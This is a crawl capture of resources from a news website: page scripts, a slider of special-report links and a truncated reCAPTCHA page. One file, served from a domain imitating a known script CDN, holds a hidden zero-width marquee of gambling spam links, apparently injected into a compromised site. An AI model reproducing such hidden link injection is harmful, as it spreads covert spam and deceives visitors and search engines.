e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-01 06:28:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS
body_size: 27
content:
<marquee style='position:absolute;width:0;'>
<a href="https://saketa.com/" title="mostbet">mostbet</a> 
<a href="https://www.hssgroup.com.my/" title="pinup">pinup</a> 
<a href="https://fhccr.org.tw/" title="pinup">pinup</a> 
<a href="https://www.hssgroup.com.my/" title="sekabet">sekabet</a> 
<a href="https://espanol.lawrs.org.uk/" title="pinup">pinup</a> 
<a href="https://espanol.lawrs.org.uk/" title="pin up">pin up</a> 
<a href="https://fhccr.org.tw/" title="pin up">pin up</a> 
<a href="https://fhccr.org.tw/" title="Пин Ап">Пин Ап</a> 
<a href="https://cybercafepro.com/" title="Пин Ап">Пин Ап</a> 
<a href="https://cybercafepro.com/" title="pin up">pin up</a> 
</marquee>

--- FILE ---
content_type: text/html
request_url: https://lareporteria.com/sliderespeciales.html
body_size: 452
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<title>Especiales</title>

        <!-- jQuery library (served from Google) -->
<!-- bxSlider Javascript file -->
<script src="js/jquery.bxslider/jquery.min.js"></script>
<script src="js/jquery.bxslider/jquery.bxslider.min.js"></script>
<!-- bxSlider CSS file -->
<link href="js/jquery.bxslider/jquery.bxslider.css" rel="stylesheet" />

<script>
		$(document).ready(function(){
  $('.slider8').bxSlider({
    mode: 'vertical',
    slideWidth: 265,
    minSlides: 4,
    slideMargin: 10
  });
});
</script>

</head>

<body>
<div class="slider8">
    
    <div class="slide"><a href="https://lareporteria.com/especialviolenciamujer/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2024/11/violenciamujer.jpg"></a></div>
    
    <div class="slide"><a href="https://lareporteria.com/desaparicionforzada" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2024/10/desaparicionforzada-1.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/unitropico_2021" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2021/07/unitropico.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/tumbedeladecada_2021" target="_blank"><img src="images/especial2021.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/sinagua_2020" target="_blank"><img src="images/especial2.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/gobernacion" target="_blank"><img src="images/lrgobernacion.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/feminicidio" target="_blank"><img src="images/lrfeminicidio.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/casanareaccidentadaweb" target="_blank"><img src="images/casanareaccidentada.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/yopal7aniossinagua" target="_blank"><img src="images/lareporteriayopalsinagua.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/buenosvecinosgeopark" target="_blank"><img src="images/geopark.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/relleno_sanitario" target="_blank"><img src="images/relleno_sanitario.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/larealidaddelagua" target="_blank"><img src="images/larealidaddelagua.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/especial5web" target="_blank"><img src="images/especial5anios.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/vivienda" target="_blank"><img src="images/vivienda.jpg"></a></div>
  <div class="slide"><a href="http://www.lareporteria.com/especialvocesdelconflicto" target="_blank"><img src="images/vocesdelconflicto.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/especial/index.html" target="_blank"><img src="images/aguantando1.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/aguantando/index.php" target="_blank"><img src="images/aguantando.jpg"></a></div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n&co=aHR0cHM6Ly9sYXJlcG9ydGVyaWEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=80000&execute-ms=30000&cb=5rrl5q3ytznj
body_size: 49385
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="quN7zr4YlFvXk1hj8REwIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="quN7zr4YlFvXk1hj8REwIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="quN7zr4YlFvXk1hj8REwIw">
